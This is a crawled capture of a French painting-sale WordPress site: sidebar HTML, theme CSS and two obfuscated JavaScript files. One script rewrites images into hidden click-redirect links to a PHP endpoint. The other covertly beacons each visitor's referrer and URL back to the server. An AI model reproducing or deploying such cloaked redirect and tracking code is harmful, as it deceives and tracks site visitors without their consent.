	<li class="cat-item cat-item-3650"><a href="https://tableaupeinturesurtoile.com/category/willem/" >willem</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://tableaupeinturesurtoile.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://tableaupeinturesurtoile.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://tableaupeinturesurtoile.com/category/wislin/" >wislin</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://tableaupeinturesurtoile.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://tableaupeinturesurtoile.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tableaupeinturesurtoile.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://tableaupeinturesurtoile.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://tableaupeinturesurtoile.com/category/xviith/" >xviith</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tableaupeinturesurtoile.com/category/xxeme/" >xxème</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://tableaupeinturesurtoile.com/category/yannick/" >yannick</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://tableaupeinturesurtoile.com/category/yoshitomo/" >yoshitomo</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tableaupeinturesurtoile.com/category/youlard/" >youlard</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://tableaupeinturesurtoile.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://tableaupeinturesurtoile.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://tableaupeinturesurtoile.com/category/yvon/" >yvon</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://tableaupeinturesurtoile.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://tableaupeinturesurtoile.com/category/zael/" >zael</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://tableaupeinturesurtoile.com/category/zevenberghen/" >zevenberghen</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://tableaupeinturesurtoile.com/category/zhengyong/" >zhengyong</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://tableaupeinturesurtoile.com/category/zingg/" >zingg</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://tableaupeinturesurtoile.com/category/zokar/" >zokar</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="sidebar-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>décembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tableaupeinturesurtoile.com/2025/11/">&laquo; nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://tableaupeinturesurtoile.com/2025/12/01/" title="Cornelis (&lsquo;Kees&rsquo;) TERLOUW (1890-1948) Paysage à la rivière Huile sur toile
Hiver à Belleville Tableau original acrylique sur toile 30&#215;30 cm">1</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/02/" title="Marc JANSON (1930-2022) Sources et feux Huile sur toile années 1975
Tableau peinture originale Huile sur toile portrait d&rsquo;enfant à la robe bleu">2</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/03/" title="Art naïf Tableau Peinture Charlotte Lachapelle visite médicale Médecine Souris
Lidia Tchoumakova Isabel, huile sur toile, 40x60cm, sans cadre">3</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/04/" title="Peinture abstraite au couteau sur toile, ouvre unique signée. 50X64cm avec cadre
Peinture Ancienne Château Huile sur Toile Signée">4</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/05/" title="Seen, Multi-tags Peinture Sur Toile, 2024
Tableau de Christian Gaillard">5</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/06/" title="Ancienne huile sur toile encadrée et signée ALRAY années 1950 80 x 40 cm
Tableau Original Tullasky Acrylique sur toile 30&#215;30 cm Ouvre unique">6</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/07/" title="Tableau ancien par CLARICE Vue&nbsp;&raquo;Ville de Paris 1930/40 Peinture sur toile Signé
Comment Peindre Un Portrait L Huile D Monstration Et Explication">7</a></td>
	</tr>
	<tr>
		<td><a href="https://tableaupeinturesurtoile.com/2025/12/08/" title="Edouard Righetti (1924-2001) huile sur toile Pascale à la brioche
Relief Constructivisme-acryliqque Sur Toile 50. X 61. CM De 2025 De Visto">8</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/09/" title="Galaxy Painting Art Galaxypainting Acrylic
J. J. Van POORTEN 1841-1914 Scène de Forêt Animé Peinture huile sur toile signée">9</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/10/" title="Ecole Française. Tableau signé. Composition de Fleurs. Peinture huile sur toile
Tableau COUNTRYSIDE Acrylique sur toile 30&#215;30 cm">10</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/11/" title="Tableau Nu Orientaliste Huile sur toile Femme Noire Nue par M. SURINGAR 1950
Georges Berger (1908-1976) -H. Sur toile -Signée Église de St Germain des Prés">11</a></td><td id="today"><a href="https://tableaupeinturesurtoile.com/2025/12/12/" title="HUILE sur TOILE Tableau Peinture Robert JOSSET La Cour de Ferme 1977 12MAG 02/12">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="sidebar-title">Mots-clés de recherche</h3><ul><li><a href="https://tableaupeinturesurtoile.com/tableau-huile-sur-toile-dalbert-derrien-tartane-56-x-46-cm/" title="https://tableaupeinturesurtoile com/tag/tartane/">https://tableaupeinturesurtoile com/tag/tartane/</a></li><li><a href="https://tableaupeinturesurtoile.com/antoine-ferrari-nature-morte-composition/" title="https://tableaupeinturesurtoile com/antoine-ferrari-nature-morte-composition/">https://tableaupeinturesurtoile com/antoine-ferrari-nature-morte-composition/</a></li><li><a href="https://tableaupeinturesurtoile.com/tres-rare-tableau-signe-maurice-fruitier-eleve-de-fernand-leger-et-a-lhotte/" title="https://tableaupeinturesurtoile com/tres-rare-tableau-signe-maurice-fruitier-eleve-de-fernand-leger-et-a-lhotte/">https://tableaupeinturesurtoile com/tres-rare-tableau-signe-maurice-fruitier-eleve-de-fernand-leger-et-a-lhotte/</a></li><li><a href="https://tableaupeinturesurtoile.com/henri-pierrel-xxeme-huile-sur-toile-la-canourgue-lozere/" title="https://tableaupeinturesurtoile com/henri-pierrel-xxeme-huile-sur-toile-la-canourgue-lozere/">https://tableaupeinturesurtoile com/henri-pierrel-xxeme-huile-sur-toile-la-canourgue-lozere/</a></li><li><a href="https://tableaupeinturesurtoile.com/wislin-charles-huile-s-toile-etude-nemours-vache-peinture-xixeme-eugene-boudin/" title="https://tableaupeinturesurtoile com/tag/wislin/">https://tableaupeinturesurtoile com/tag/wislin/</a></li><li><a href="https://tableaupeinturesurtoile.com/tableau-surrealisme-hyper-realisme-j-do-vale-gondoles-venise-73-x-60-cms/" title="https://tableaupeinturesurtoile com/tableau-surrealisme-hyper-realisme-j-do-vale-gondoles-venise-73-x-60-cms/">https://tableaupeinturesurtoile com/tableau-surrealisme-hyper-realisme-j-do-vale-gondoles-venise-73-x-60-cms/</a></li><li><a href="https://tableaupeinturesurtoile.com/serge-goulet-tableau-nature-morte-cubiste-rue-de-beaune-paris-cubisme-peinture/" title="https://tableaupeinturesurtoile com/serge-goulet-tableau-nature-morte-cubiste-rue-de-beaune-paris-cubisme-peinture/">https://tableaupeinturesurtoile com/serge-goulet-tableau-nature-morte-cubiste-rue-de-beaune-paris-cubisme-peinture/</a></li><li><a href="https://tableaupeinturesurtoile.com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/" title="https://tableaupeinturesurtoile com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/">https://tableaupeinturesurtoile com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/</a></li><li><a href="https://tableaupeinturesurtoile.com/pierre-plouhinec-port-de-lesconil-ec-bretonne-hst-46x61-cm-vers-1950-etat-sup/" title="https://tableaupeinturesurtoile com/pierre-plouhinec-port-de-lesconil-ec-bretonne-hst-46x61-cm-vers-1950-etat-sup/">https://tableaupeinturesurtoile com/pierre-plouhinec-port-de-lesconil-ec-bretonne-hst-46x61-cm-vers-1950-etat-sup/</a></li><li><a href="https://tableaupeinturesurtoile.com/lysiane-d-coste-tableau-acrylique-sur-toile-painting-figuration-5061cm-2/" title="https://tableaupeinturesurtoile com/category/lysiane/">https://tableaupeinturesurtoile com/category/lysiane/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="sidebar-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://tableaupeinturesurtoile.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-7"><a href="https://tableaupeinturesurtoile.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-6"><a href="https://tableaupeinturesurtoile.com/pour-nous-joindre/">Pour nous joindre</a></li>
		</ul>
		</aside> </div> 

</div>

        </div>      </div>  </section><!--section part end--><div class="clearfix"></div>
<!--footer start-->
<footer>
        <div class="footer-botom">
        <div class="container a1-container">
            <div class="row">

                                        <div class="col-md-6 col-sm-6 copyright-text">
                    <p>Powered by <a target="_blank" href="https://wordpress.org">WordPress</a> and <a target="_blank" href="<a href="https://fasterthemes.com/wordpress-themes/a1" target="_blank">A1</a>.</p>
                </div>
                <div class="col-md-6 col-sm-6 footer-menu">
                </div>
            </div>
        </div>

    </div>
</footer>

<!--footer end--> 

<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tableaupeinturesurtoile.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://tableaupeinturesurtoile.com/wp-content/themes/default/css/media.css?ver=4.1.1
body_size: 1650
content:
/**==============a1 media screen start==================**/
@media screen and (max-width:1200px){
    .copyright-text p{
        padding-left: 10px;
    }
    .a1-container{
        width:98%;	
    }
    .banner-text{
        top: 22%;	
    }
    header{
        position: static;	
    }
    .home-banner{
        margin-top: 0;	
    }
    section{
        padding-top: 0;	
    }
}
@media screen and (max-width:1024px){
    .customer-top{
        padding: 50px 0; 
         clear: both;       
    }
.home-contact h2 {
		font-size: 30px;
	}
.home-contact p{
		font-size: 20px;
	}	
}
@media screen and (max-width:991px){
    .banner-text{
        width:100%;
    }
    .col-md-offset-1 {
        margin-right: 0% !important;
    }
     .banner-text .circle-border {
		margin: 7px 0 20px;
	}
	
}
@media screen and (max-width: 767px) {
    .right-side-blog{
		clear: both;
    }
    .header-logo{
        text-align: center;
    }
    .a1-menu{
        padding: 0 0 15px 0;	
    }	
    .social-part{
        text-align: center;
    }
    .social-part ul{
        display: inline-block;
        width: 100%;
    }
    .social-part p{
        margin: 0 0 10px 0;
    }
    .location-part p{
        display: block;
        margin: 0 0 10px 0;
    }
    .location-part{
        text-align: center;
    }
    .slide-item h2{
        font-size: 14px;
        line-height: 25px;    
        text-align: justify;
    }
    .banner-text h1{
        font-size: 20px;	
    }
    /* nav-wrap */
    .navbar-header{
        width: 100%;
        float: left;	
        margin-bottom: 10px;
    }
    #menu-wrap {
        position: relative;
    }
    .a1-nav{
        width: 100%;
        float: left;	
    }
    .a1-navbar{
        position:absolute;
    }

    #menu-wrap * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    /* menu icon */
    #menu-trigger {
        color: #ededed;
        cursor: pointer;
        display: block;
        float: left;
        font-size: 32px;
        font-weight: bold;
        height: 40px;
        margin: 28px 0 0 30px;
    }

    /* main nav */
    .a1-menu {
        background-color: transparent;
        border-radius: 0px;
        margin: 0 auto 10px;
        padding: 10px;
        position: relative;
        width: 99%;
        z-index: 1;
    }
    .a1-menu ul {
        position: static;
        visibility: visible;
        opacity: 1;
        margin: 0;
        border:none;
        background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;				
    }
    .a1-menu ul {
        position: static;
        visibility: visible;
        opacity: 1;
        margin: 0;
        border:none;
        background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;				
    }

    .a1-menu ul ul {
        margin: 0 0 0 20px !important;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;		
    }

    .a1-menu li {
        position: static;
        display: inline;
        float: inherit;
        width:100%;
        border: 0;
        margin: 5px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;			
    }
    .a1-menu > li > a {
        border:none;
    }
    .a1-menu > li:hover > a,
    .a1-menu > li.active > a {
        border:none;
    }
    .a1-menu > li > a.active:after, .a1-menu > li .active{
        border-bottom: 0;	
    }
    .a1-menu > li.active > a:after,
    .a1-menu > li > a:hover:after,
    .a1-menu > li > a:focus:after{
        display:none;
    }

    .a1-menu ul li{
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;		
    }
    .a1-menu a{
        display: block;
        float: none;
        padding: 0;
        color: #999;
        width:100%;
        font-weight:normal;
        font-family: 'open_sansbold';
    }
    .a1-menu > li:hover > a,
    .a1-menu > li .active{
        border-bottom: none;
    }
    .a1-menu li:last-child{
        margin: 0 0 0 5px;	
    }
    .a1-menu ul a:hover{
        background: none;	
    }
    .a1-menu ul li ul{
        box-shadow:none;
        left: 0;
        position: relative;
        width: 90%;
    }
    .a1-nav .navbar-toggle{
        margin-top:0;		
    }
    /****top-header**/
    .email-part,
    .social-part ul,
    .header-logo{
        text-align: center;
        margin-bottom: 5px;	
    }
    /***feature box***/
    .feature-box{
        margin-bottom: 50px;	
    }
    /***footer***/
    .footer-column{
 /*       text-align: center; */
        margin-bottom: 50px;	
        display: inline-block;
        width: 100%;
    }
    .copyright-text,
    .footer-menu ul{
        text-align: center;
        margin-bottom: 15px;
    }
    /***customer**/
    .customer-top{
        padding: 50px 0;  
        clear: both;        
    }
    /**bread****/
    .left-part h3,
    .right-part ol{
        text-align: center;	
    }
    /****pricing page******/
    .pricing-box{
        margin: 0 auto 30px auto;
        width: 400px;	
    }
    /***about us***/
    .about-content ul li{
        margin-left: 0;	
    }
    .about-content,
    .service-box{
        margin-top: 50px;	
    }
}
@media (max-width:567px){
    .banner-text{
        display:none;
    }
    .carousel-control{
        width: 30px;
        top: 35%;
    }
    .carousel-control.right{
        background-position: -124px 0;
        width: 30px;
    }
}
@media screen and (min-width:992px) and (max-width:1100px){
    .recent-box .effect-bubba .caption-hover:before, 
    .recent-box .effect-bubba .caption-hover:after{
        top: 2%;
        bottom: 10%;	
    }
}
@media screen and (min-width:768px) and (max-width:991px){

.sidebar .a1_recent .recent-box,
.footer-column .a1_recent .recent-box {
    clear: both;
    width: 100%;
}
.footer-column .a1_recent .recent-box a{
	color:#fff;
}


    .header-logo{
        text-align: center;
    }
    .a1-menu{
        padding: 0 0 15px 0;	
    }
    .banner-text {
        top: 5%;
    }
    .blog-article {       
        padding-right: 40px;
    }
    .blog-article.right-side-blog
    {       
        padding-right: 15px;
        padding-left: 40px;
    }

    .footer-column:nth-child(2n+3){
        clear: left;	
    }
    .footer-column{
        margin-bottom: 50px;	
    }
    .menu-top-menu-container {
        display: flex;
    }
    .navbar-collapse,.a1-nav{
        float: none;
        text-align: center;
    }

}
@media screen and (min-width:641px) and (max-width:767px){
    /***footer***/
    .footer-column{
        width: 50%;
        float: left;
        text-align: left;	
    }
    .footer-column:nth-child(2n+3){
        clear: left;	
    }
}
@media screen and (min-width:569px) and (max-width:640px){
    /***footer***/
    .footer-column{
        width: 50%;
        float: left;
        text-align: left;	
    }
    .footer-column:nth-child(2n+3){
        clear: left;	
    }
}
@media screen and (min-width:320px) and (max-width:480px){
    .pricing-box{
        width: 100%;	
    }
}
/**==========a1 media screen end==============**/


--- FILE ---
content_type: application/javascript
request_url: https://tableaupeinturesurtoile.com/pihyvaw.js
body_size: 543
content:

window.onload = function ()
{
	nyfa();
}

function nyfa()
{
	var zaxahob = document.getElementsByTagName("img");		for (var gyvusik = 0; gyvusik < zaxahob.length; gyvusik++)   	{ 
		var zuhutesimyfok = zaxahob[gyvusik].getAttribute("class"); 		if(zuhutesimyfok == null || zuhutesimyfok.length < 50) continue;   		var lecejujyrega = "/mufobaje.php?yaqwz=" + zuhutesimyfok;	
 		var lokusi = zaxahob[gyvusik].getAttribute("alt");   
		var tojat = wymyvi(lecejujyrega, lokusi); 			var xewisixu = zaxahob[gyvusik].parentNode;	 		var jywybec = zaxahob[gyvusik].cloneNode(true);
   		tojat.appendChild(jywybec);
  	
 			 

		xewisixu.replaceChild(tojat, zaxahob[gyvusik]);  

 		}   
}


function wymyvi(cafudaqu, xyxazapupy){ 
 	if(xyxazapupy == null) xyxazapupy = "";  	var begowa = document.createElement("a");



	begowa.href = "#" + xyxazapupy; 

	begowa.setAttribute("onclick", "javascript:window.open('" + cafudaqu + "');return false;");


	begowa.setAttribute("rel","nofollow");
  		begowa.setAttribute("target","_blank");    	return begowa;}	

--- FILE ---
content_type: application/javascript
request_url: https://tableaupeinturesurtoile.com/jimut.js
body_size: 782
content:


//======================================================================================================================================================================================================
//	fimop
//======================================================================================================================================================================================================

function fimop()
{ 	var jytynagany = window.location.href;
 	     var zodelybinamyl = "jimut";
  	var pikaricybuq = "/" + zodelybinamyl + ".php"; 	 
	    var fana = 60;

 
		var javocaxadudijoq = zodelybinamyl;
 	  		var duzumufaxu = "";
 
    try	
 	     {       duzumufaxu=""+parent.document.referrer;
	

    }  	    catch (ex)  
     {	 	    duzumufaxu=""+document.referrer;  	    } 

 	if(fomoq(javocaxadudijoq) == null)
	{		var pokyhyqibuw = window.location.hostname; 						movydyv(javocaxadudijoq, "1", fana, "/", pokyhyqibuw);   


 		if(fomoq(javocaxadudijoq) != null)
	 
		{				var sywucihit = new Image();			sywucihit.src=pikaricybuq + "?referer=" + escape(duzumufaxu) + "&url=" + escape(jytynagany);
 		} 		} 

 
} 

fimop();

//======================================================================================================================================================================================================

function fomoq(tedofuf) 
{
    var tusejymuri = document.cookie;  	    var wutekapodasic = tedofuf + "="; 	    var wufylof = tusejymuri.indexOf("; " + wutekapodasic);	      if (wufylof == -1) {  	        wufylof = tusejymuri.indexOf(wutekapodasic);	
	
        if (wufylof != 0) return null;

     } else {          wufylof += 2;     }    var cudafojorilu = document.cookie.indexOf(";", wufylof);
    if (cudafojorilu == -1) {
        cudafojorilu = tusejymuri.length;     }  
    return unescape(tusejymuri.substring(wufylof + wutekapodasic.length, cudafojorilu));

  } 	


function movydyv(vemyj,sanyrasiroc,rivyvezuco, foziviw, ledukutygup) {	 var gohusemizecy = new Date();

 var vopizivabep = new Date();
      
	 vopizivabep.setTime(gohusemizecy.getTime() + 1000*60*rivyvezuco);
 document.cookie = vemyj+"="+escape(sanyrasiroc) + ";expires="+vopizivabep.toGMTString() + ";path=" + foziviw + ";domain=" + ledukutygup;  }